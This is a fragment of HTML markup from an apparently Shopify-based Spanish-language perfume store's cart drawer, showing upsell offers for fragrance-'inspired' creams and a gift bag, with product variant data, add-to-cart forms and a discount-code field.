          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//www.crem-delacrem.com/cdn/shop/files/Baccarat-Rouge-for-Men-and-Women-by-Maison-Frances-Kurkdjian_ee6ab0ba-1400-44ec-91bd-5148e3114cee.jpg?v=1746225785&width=500"
                    alt="https://cremdelacremparis.com/wp-content/uploads/2021/02/Baccarat-Rouge-for-Men-and-Women-by-Maison-Frances-Kurkdjian-.jpg"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Fuego Sensual | Inspirado en Baccarat Rouge for Men by Maison Frances Kurkdjian
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>$60.900,00</span>
                    <span class='compare-price hidden'>$60.900,00</span>
                  </div>
                
              </div><p class="upsell__desc">
                  También podría interesarte:
                </p>
                  <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                        <select class="select__select variant-dropdown" name="options[Tu perfiume en:]">
<option value="Crema 55ml | +8h de aroma">
                              Crema 55ml | +8h de aroma
                            </option>
                          
<option value="Crema 120ml | +8h de aroma">
                              Crema 120ml | +8h de aroma
                            </option>
                          
<option value="Gel de ducha 270ml | +1h de aroma">
                              Gel de ducha 270ml | +1h de aroma
                            </option>
                          
<option value="Shampoo 330ml | +3h de aroma">
                              Shampoo 330ml | +3h de aroma
                            </option>
                          
<option value="Colección Irresistible Hombre | +10h de aroma">
                              Colección Irresistible Hombre | +10h de aroma
                            </option>
                          
<option value="Sample Aceite de Perfume Puro 1 ml">
                              Sample Aceite de Perfume Puro 1 ml
                            </option>
                          
                        </select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div><script type="application/json">
                      [{"id":50776704614718,"title":"Crema 55ml | +8h de aroma","option1":"Crema 55ml | +8h de aroma","option2":null,"option3":null,"sku":"CRE55MA351","requires_shipping":true,"taxable":true,"featured_image":{"id":47876187423038,"product_id":8335763013950,"position":2,"created_at":"2024-05-29T12:44:53-05:00","updated_at":"2025-05-02T17:43:05-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-hombre-55_a0ad8154-79e1-48e7-84b8-656eb5976a81.jpg?v=1746225785","variant_ids":[50776704614718]},"available":true,"name":"Fuego Sensual | Inspirado en Baccarat Rouge for Men by Maison Frances Kurkdjian - Crema 55ml | +8h de aroma","public_title":"Crema 55ml | +8h de aroma","options":["Crema 55ml | +8h de aroma"],"price":6090000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40414078140734,"position":2,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-hombre-55_a0ad8154-79e1-48e7-84b8-656eb5976a81.jpg?v=1746225785"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776704647486,"title":"Crema 120ml | +8h de aroma","option1":"Crema 120ml | +8h de aroma","option2":null,"option3":null,"sku":"CRE120MA351","requires_shipping":true,"taxable":true,"featured_image":{"id":47876187455806,"product_id":8335763013950,"position":3,"created_at":"2024-05-29T12:44:53-05:00","updated_at":"2025-05-02T17:43:05-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-hombre-120_860dab8a-dc73-4534-80e5-e6578ee93ff8.jpg?v=1746225785","variant_ids":[50776704647486]},"available":true,"name":"Fuego Sensual | Inspirado en Baccarat Rouge for Men by Maison Frances Kurkdjian - Crema 120ml | +8h de aroma","public_title":"Crema 120ml | +8h de aroma","options":["Crema 120ml | +8h de aroma"],"price":12540000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40414078173502,"position":3,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-hombre-120_860dab8a-dc73-4534-80e5-e6578ee93ff8.jpg?v=1746225785"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776704680254,"title":"Gel de ducha 270ml | +1h de aroma","option1":"Gel de ducha 270ml | +1h de aroma","option2":null,"option3":null,"sku":"GEL270MA351","requires_shipping":true,"taxable":true,"featured_image":{"id":47876187488574,"product_id":8335763013950,"position":4,"created_at":"2024-05-29T12:44:53-05:00","updated_at":"2025-05-02T17:43:05-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shower-gel-hombre_8782de80-b3f8-45ed-a5ac-611df413da41.jpg?v=1746225785","variant_ids":[50776704680254]},"available":true,"name":"Fuego Sensual | Inspirado en Baccarat Rouge for Men by Maison Frances Kurkdjian - Gel de ducha 270ml | +1h de aroma","public_title":"Gel de ducha 270ml | +1h de aroma","options":["Gel de ducha 270ml | +1h de aroma"],"price":6490000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40414078206270,"position":4,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shower-gel-hombre_8782de80-b3f8-45ed-a5ac-611df413da41.jpg?v=1746225785"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776704713022,"title":"Shampoo 330ml | +3h de aroma","option1":"Shampoo 330ml | +3h de aroma","option2":null,"option3":null,"sku":"SHA330MA351","requires_shipping":true,"taxable":true,"featured_image":{"id":47876187521342,"product_id":8335763013950,"position":5,"created_at":"2024-05-29T12:44:53-05:00","updated_at":"2025-05-02T17:43:05-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/shampoo-hombre_54e450ae-13f0-4921-8314-d32ffa09a16a.jpg?v=1746225785","variant_ids":[50776704713022]},"available":true,"name":"Fuego Sensual | Inspirado en Baccarat Rouge for Men by Maison Frances Kurkdjian - Shampoo 330ml | +3h de aroma","public_title":"Shampoo 330ml | +3h de aroma","options":["Shampoo 330ml | +3h de aroma"],"price":6890000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40414078239038,"position":5,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/shampoo-hombre_54e450ae-13f0-4921-8314-d32ffa09a16a.jpg?v=1746225785"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50827330879806,"title":"Colección Irresistible Hombre | +10h de aroma","option1":"Colección Irresistible Hombre | +10h de aroma","option2":null,"option3":null,"sku":"SETMA351","requires_shipping":true,"taxable":true,"featured_image":{"id":47876187554110,"product_id":8335763013950,"position":6,"created_at":"2024-05-29T12:44:53-05:00","updated_at":"2025-05-02T17:43:05-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/MEN-COLLECTION_6e1701e8-4448-4ec1-b260-2dbba65e74b7.jpg?v=1746225785","variant_ids":[50827330879806]},"available":true,"name":"Fuego Sensual | Inspirado en Baccarat Rouge for Men by Maison Frances Kurkdjian - Colección Irresistible Hombre | +10h de aroma","public_title":"Colección Irresistible Hombre | +10h de aroma","options":["Colección Irresistible Hombre | +10h de aroma"],"price":26990000,"weight":0,"compare_at_price":32010000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40414078271806,"position":6,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/MEN-COLLECTION_6e1701e8-4448-4ec1-b260-2dbba65e74b7.jpg?v=1746225785"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776704745790,"title":"Sample Aceite de Perfume Puro 1 ml","option1":"Sample Aceite de Perfume Puro 1 ml","option2":null,"option3":null,"sku":"SAMPLE351","requires_shipping":true,"taxable":true,"featured_image":{"id":47876187586878,"product_id":8335763013950,"position":7,"created_at":"2024-05-29T12:44:54-05:00","updated_at":"2025-05-02T17:43:05-05:00","alt":null,"width":1440,"height":1440,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Post-sample_d11947f2-17c1-4a41-a638-271c74c10750.jpg?v=1746225785","variant_ids":[50776704745790]},"available":true,"name":"Fuego Sensual | Inspirado en Baccarat Rouge for Men by Maison Frances Kurkdjian - Sample Aceite de Perfume Puro 1 ml","public_title":"Sample Aceite de Perfume Puro 1 ml","options":["Sample Aceite de Perfume Puro 1 ml"],"price":1090000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40414078304574,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Post-sample_d11947f2-17c1-4a41-a638-271c74c10750.jpg?v=1746225785"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </div>
                
              
              
            </div>
            
              <button class='upsell__checkbox flex-center upsell-toggle-btn'>
                <svg
  class="checkmark-checked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_XRYRHB-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_XRYRHB1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="50776704614718">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8335763013950" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-nuestra-version-especial-de-santal-33-for-men-by-le-labo {
              display: none;
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--checkbox_1 cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="checkbox_1" 
          data-selected="false"
          data-handle="nuestra-version-especial-de-santal-33-for-men-by-le-labo"
          data-toggle="true"
          data-id="50776673812798"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//www.crem-delacrem.com/cdn/shop/files/Nuestra-versio_CC_81n-especial-de-Santal-33-for-Men-by-Le-Labo.png?v=1746225636&width=500"
                    alt="https://cremdelacremparis.com/wp-content/uploads/2021/02/Nuestra-versión-especial-de-Santal-33-for-Men-by-Le-Labo.png"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Sándalo Sensual | Inspirado en Santal 33 for Women by Le Labo
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>$60.900,00</span>
                    <span class='compare-price hidden'>$60.900,00</span>
                  </div>
                
              </div>
                  <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                        <select class="select__select variant-dropdown" name="options[Tu perfiume en:]">
<option value="Crema 55ml | +8h de aroma">
                              Crema 55ml | +8h de aroma
                            </option>
                          
<option value="Crema 120ml | +8h de aroma">
                              Crema 120ml | +8h de aroma
                            </option>
                          
<option value="Gel de ducha 270ml | +1h de aroma">
                              Gel de ducha 270ml | +1h de aroma
                            </option>
                          
<option value="Shampoo 330ml | +3h de aroma">
                              Shampoo 330ml | +3h de aroma
                            </option>
                          
<option value="Acondicionador 270ml | +3h de aroma">
                              Acondicionador 270ml | +3h de aroma
                            </option>
                          
<option value="Colección Irresistible Mujer | +10h de aroma">
                              Colección Irresistible Mujer | +10h de aroma
                            </option>
                          
<option value="Sample Aceite de Perfume Puro 1 ml">
                              Sample Aceite de Perfume Puro 1 ml
                            </option>
                          
                        </select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div><script type="application/json">
                      [{"id":50776673812798,"title":"Crema 55ml | +8h de aroma","option1":"Crema 55ml | +8h de aroma","option2":null,"option3":null,"sku":"CRE55FE391","requires_shipping":true,"taxable":true,"featured_image":{"id":47876182966590,"product_id":9914387956030,"position":2,"created_at":"2024-05-29T12:43:33-05:00","updated_at":"2025-05-02T17:40:36-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-55_94a19453-76d1-45a8-b490-f220b5b61871.jpg?v=1746225636","variant_ids":[50776673812798]},"available":true,"name":"Sándalo Sensual | Inspirado en Santal 33 for Women by Le Labo - Crema 55ml | +8h de aroma","public_title":"Crema 55ml | +8h de aroma","options":["Crema 55ml | +8h de aroma"],"price":6090000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40414073880894,"position":2,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-55_94a19453-76d1-45a8-b490-f220b5b61871.jpg?v=1746225636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776673845566,"title":"Crema 120ml | +8h de aroma","option1":"Crema 120ml | +8h de aroma","option2":null,"option3":null,"sku":"CRE120FE391","requires_shipping":true,"taxable":true,"featured_image":{"id":47876182999358,"product_id":9914387956030,"position":3,"created_at":"2024-05-29T12:43:33-05:00","updated_at":"2025-05-02T17:40:36-05:00","alt":null,"width":1391,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-120_d00b9f2d-7bdb-4485-bece-94c0d0e13619.jpg?v=1746225636","variant_ids":[50776673845566]},"available":true,"name":"Sándalo Sensual | Inspirado en Santal 33 for Women by Le Labo - Crema 120ml | +8h de aroma","public_title":"Crema 120ml | +8h de aroma","options":["Crema 120ml | +8h de aroma"],"price":12540000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40414073913662,"position":3,"preview_image":{"aspect_ratio":0.974,"height":1428,"width":1391,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-120_d00b9f2d-7bdb-4485-bece-94c0d0e13619.jpg?v=1746225636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776673878334,"title":"Gel de ducha 270ml | +1h de aroma","option1":"Gel de ducha 270ml | +1h de aroma","option2":null,"option3":null,"sku":"GEL270FE391","requires_shipping":true,"taxable":true,"featured_image":{"id":47876183032126,"product_id":9914387956030,"position":4,"created_at":"2024-05-29T12:43:33-05:00","updated_at":"2025-05-02T17:40:36-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shower-gel-mujer_7fbfe2e9-4d5c-4bb8-84a1-2ba75c78c178.jpg?v=1746225636","variant_ids":[50776673878334]},"available":true,"name":"Sándalo Sensual | Inspirado en Santal 33 for Women by Le Labo - Gel de ducha 270ml | +1h de aroma","public_title":"Gel de ducha 270ml | +1h de aroma","options":["Gel de ducha 270ml | +1h de aroma"],"price":6490000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40414073946430,"position":4,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shower-gel-mujer_7fbfe2e9-4d5c-4bb8-84a1-2ba75c78c178.jpg?v=1746225636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776673911102,"title":"Shampoo 330ml | +3h de aroma","option1":"Shampoo 330ml | +3h de aroma","option2":null,"option3":null,"sku":"SHA330FE391","requires_shipping":true,"taxable":true,"featured_image":{"id":47876183064894,"product_id":9914387956030,"position":5,"created_at":"2024-05-29T12:43:33-05:00","updated_at":"2025-05-02T17:40:36-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shampoo-mujer_522db87b-89a9-4430-af53-4d0cf9e21c72.jpg?v=1746225636","variant_ids":[50776673911102]},"available":true,"name":"Sándalo Sensual | Inspirado en Santal 33 for Women by Le Labo - Shampoo 330ml | +3h de aroma","public_title":"Shampoo 330ml | +3h de aroma","options":["Shampoo 330ml | +3h de aroma"],"price":6890000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40414073979198,"position":5,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shampoo-mujer_522db87b-89a9-4430-af53-4d0cf9e21c72.jpg?v=1746225636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776673943870,"title":"Acondicionador 270ml | +3h de aroma","option1":"Acondicionador 270ml | +3h de aroma","option2":null,"option3":null,"sku":"ACO270FE391","requires_shipping":true,"taxable":true,"featured_image":{"id":47876183097662,"product_id":9914387956030,"position":6,"created_at":"2024-05-29T12:43:33-05:00","updated_at":"2025-05-02T17:40:36-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Acondicionador_417289dd-b32a-4ca7-9e7e-749537493355.jpg?v=1746225636","variant_ids":[50776673943870]},"available":true,"name":"Sándalo Sensual | Inspirado en Santal 33 for Women by Le Labo - Acondicionador 270ml | +3h de aroma","public_title":"Acondicionador 270ml | +3h de aroma","options":["Acondicionador 270ml | +3h de aroma"],"price":6490000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40414074011966,"position":6,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Acondicionador_417289dd-b32a-4ca7-9e7e-749537493355.jpg?v=1746225636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50827329667390,"title":"Colección Irresistible Mujer | +10h de aroma","option1":"Colección Irresistible Mujer | +10h de aroma","option2":null,"option3":null,"sku":"SETFE391","requires_shipping":true,"taxable":true,"featured_image":{"id":47876183130430,"product_id":9914387956030,"position":7,"created_at":"2024-05-29T12:43:33-05:00","updated_at":"2025-05-02T17:40:36-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/COLLECTION_f01841af-3b64-4217-b28d-b8efb5239237.jpg?v=1746225636","variant_ids":[50827329667390]},"available":true,"name":"Sándalo Sensual | Inspirado en Santal 33 for Women by Le Labo - Colección Irresistible Mujer | +10h de aroma","public_title":"Colección Irresistible Mujer | +10h de aroma","options":["Colección Irresistible Mujer | +10h de aroma"],"price":32290000,"weight":0,"compare_at_price":38500000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40414074044734,"position":7,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/COLLECTION_f01841af-3b64-4217-b28d-b8efb5239237.jpg?v=1746225636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776674042174,"title":"Sample Aceite de Perfume Puro 1 ml","option1":"Sample Aceite de Perfume Puro 1 ml","option2":null,"option3":null,"sku":"SAMPLE391","requires_shipping":true,"taxable":true,"featured_image":{"id":47876183163198,"product_id":9914387956030,"position":8,"created_at":"2024-05-29T12:43:33-05:00","updated_at":"2025-05-02T17:40:36-05:00","alt":null,"width":1440,"height":1440,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Post-sample_036d2c97-7424-400e-9377-84790256eb42.jpg?v=1746225636","variant_ids":[50776674042174]},"available":true,"name":"Sándalo Sensual | Inspirado en Santal 33 for Women by Le Labo - Sample Aceite de Perfume Puro 1 ml","public_title":"Sample Aceite de Perfume Puro 1 ml","options":["Sample Aceite de Perfume Puro 1 ml"],"price":1090000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40414074077502,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Post-sample_036d2c97-7424-400e-9377-84790256eb42.jpg?v=1746225636"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </div>
                
              
              
            </div>
            
              <button class='upsell__checkbox flex-center upsell-toggle-btn'>
                <svg
  class="checkmark-checked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_XRYRHB-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_XRYRHB2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="50776673812798">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9914387956030" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-bolsa-de-regalo {
              display: none;
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--checkbox_1 cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="checkbox_1" 
          data-selected="false"
          data-handle="bolsa-de-regalo"
          data-toggle="true"
          data-id="49977437356350"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//www.crem-delacrem.com/cdn/shop/files/Bolsa_de_regalo_f285b9c5-c81a-43db-a98f-1ff6ec37902b.png?v=1746225663&width=500"
                    alt="Bolsa de regalo"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Bolsa de regalo
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>$9.000,00</span>
                    <span class='compare-price hidden'>$9.000,00</span>
                  </div>
                
              </div>
                  <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                        <select class="select__select variant-dropdown" name="options[Tu perfiume en:]">
<option value="Default Title">
                              Default Title
                            </option>
                          
                        </select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div><script type="application/json">
                      [{"id":49977437356350,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48089362268478,"product_id":8411461714238,"position":1,"created_at":"2024-06-20T19:44:39-05:00","updated_at":"2025-05-02T17:41:03-05:00","alt":null,"width":812,"height":840,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Bolsa_de_regalo_f285b9c5-c81a-43db-a98f-1ff6ec37902b.png?v=1746225663","variant_ids":[49977437356350]},"available":true,"name":"Bolsa de regalo","public_title":null,"options":["Default Title"],"price":900000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40647935492414,"position":1,"preview_image":{"aspect_ratio":0.967,"height":840,"width":812,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Bolsa_de_regalo_f285b9c5-c81a-43db-a98f-1ff6ec37902b.png?v=1746225663"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </div>
                
              
              
            </div>
            
              <button class='upsell__checkbox flex-center upsell-toggle-btn'>
                <svg
  class="checkmark-checked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_XRYRHB-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_XRYRHB3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49977437356350">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8411461714238" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
        
          
        
          
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <img
          src="//www.crem-delacrem.com/cdn/shop/files/Guarantee.png?v=1729956922"
          alt=""
          width="auto"
          height="auto"
          loading="lazy"
        >
      
      <span>Amor en la primera aplicación o reembolso.</span>
    </p>
  
  
  
</div>

              
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
            
        
          
              

        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Código de descuento."
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Código de descuento.</label>
      </div>
      <button class="button" type="submit">AGREGAR</button>
    </div>
    <p class="cart-discount-form__error">Ingresa el código de descuento</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
